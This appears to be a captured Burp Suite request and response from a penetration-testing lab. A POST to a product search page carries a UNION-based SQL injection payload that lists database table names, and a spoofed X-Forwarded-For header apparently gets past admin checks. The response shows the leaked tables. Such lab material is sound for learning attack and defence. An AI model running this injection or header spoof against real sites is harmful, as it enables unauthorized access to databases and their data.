 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName=
'+union+select+1,table_name,3,4,5,6+from+information_schema.tables+where+table_schema%3d"wareho
use"--+-
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
1 product 3 4 5 6
1 product_category 3 4 5 6
1 product_pack 3 4 5 6
Back